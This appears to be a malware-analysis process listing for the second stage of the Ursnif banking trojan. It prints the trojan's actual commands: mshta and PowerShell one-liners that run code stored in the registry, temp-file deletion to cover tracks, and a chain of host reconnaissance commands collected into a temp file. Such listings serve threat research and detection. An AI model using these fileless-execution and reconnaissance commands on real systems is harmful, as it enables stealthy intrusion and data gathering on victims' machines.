 Urnsnif Phase 2

explorer.exe

mshta.exe

"about:&lt;hta:application&gt;&lt;script&gt;resizeTo(1,1);eval(new ActiveXObject('WScript.Shell').RegRead('HKCU\\\\Software\\\\AppDataLow\\\\Software\\\\Microsoft\\\\30A9EAC7-CFAA-E219-D964-73361DD857CA\\\\Authtdvr'));if(!window.flag)close()&lt;/script&gt;\"

powershell.exe

iex ([System.Text.Encoding]::ASCII.GetString(( gp \"HKCU:Software\\AppDataLow\\Software\\Microsoft\\30A9EAC7-CFAA-E219-D964-73361DD857CA\").CHxRrver))

csc.exe

/noconfig /fullpaths @\"C:\Users\user\AppData\Local\Temp\bq1f0hkt.cmdline\"

cmd.exe

/C ping localhost -n 5 &amp;&amp; del \"C:\Users\user\AppData\Local\Temp\QaBJCQJnsODD.txt\"

cmd /C \"nslookup myip.opendns.com resolver1.opendns.com &gt; C:\Users\user\AppData\Local\Temp\ABAC.bi1\"

cmd /C \"systeminfo.exe &gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"

cmd /C \"nslookup 127.0.0.1 &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"

cmd /C \"tasklist.exe /SVC &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"

cmd /C \"driverquery.exe &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"

cmd /C \"reg.exe query \"HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\" /s &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"

cmd /U /C \"type C:\Users\user\AppData\Local\Temp\930B.bin1 &gt; C:\Users\user\AppData\Local\Temp\930B.bin &amp; del C:\Users\user\AppData\Local\Temp\930B.bin1\"